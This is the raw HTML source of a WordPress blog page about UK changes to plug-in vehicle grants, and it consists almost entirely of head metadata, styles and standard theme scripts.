

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/
body_size: 23803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Changes announced to plug-in car, van and truck grants - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Changes announced to plug-in car, van and truck grants - The Icon" />
	<meta property="og:description" content="The grant scheme for electric cars, vans and trucks has been updated to target less expensive models to allow the scheme’s funding to go further and help more people make the switch to an electric vehicle. From 18th of March, the government will provide grants of up to £2,500 for electric vehicles on cars priced under [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2021-03-19T07:30:48+00:00" />
	<meta property="article:modified_time" content="2021-03-18T12:52:10+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/","url":"https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/","name":"Changes announced to plug-in car, van and truck grants - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2021-03-19T07:30:48+00:00","dateModified":"2021-03-18T12:52:10+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Changes announced to plug-in car, van and truck grants"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/10876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=10876' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fchanges-announced-to-plug-in-car-van-and-truck-grants%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fchanges-announced-to-plug-in-car-van-and-truck-grants%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aa728fec48","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"aa728fec48","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="152c30c641";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/",
                    "name": "Changes announced to plug-in car, van and truck grants"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
